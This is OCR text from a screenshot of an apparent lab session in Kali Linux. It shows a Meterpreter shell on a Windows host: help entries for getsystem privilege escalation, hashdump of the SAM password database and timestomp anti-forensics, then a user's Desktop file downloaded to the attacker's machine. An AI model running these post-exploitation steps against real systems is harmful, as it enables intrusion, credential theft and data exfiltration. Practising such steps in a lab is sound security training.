 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
2
7:27
root@kali: ~
File Actions Edit View Help
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > pwd
C:\Windows\system32
meterpreter > cd /users/viraj/Desktop
meterpreter > download viraj
meterpreter > ls
Listing: C:\users\viraj\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 5 fil 2022-10-26 06:28:32 -0400 1.txt
100666/rw-rw-rw- 282 fil 2022-10-26 01:52:01 -0400 desktop.ini
040777/rwxrwxrwx 0 dir 2022-10-26 02:34:08 -0400 viraj
meterpreter > downlad 1.txt
[-] Unknown command: downlad
meterpreter > downlad 1
[-] Unknown command: downlad
meterpreter >
meterpreter > download 1.txt
[*] Downloading: 1.txt → /root/1.txt
[*] Downloaded 5.00 B of 5.00 B (100.0%): 1.txt → /root/1.txt
[*] download : 1.txt → /root/1.txt
meterpreter >
Right Ctrl
Type here to search
29°C
ENG
INTL
04:57 PM
26/10/2022
4